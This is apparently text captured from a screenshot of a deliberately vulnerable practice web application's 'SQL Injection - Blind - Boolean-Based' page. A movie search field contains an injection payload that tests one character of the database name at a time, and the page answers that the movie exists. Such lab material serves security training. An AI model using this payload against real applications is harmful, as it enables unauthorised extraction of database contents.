 / SQL Injection - Blind - Boolean-Based /
Search for a movie: on' AND substring(database(),4,1)='p' Search
The movie exists in our database!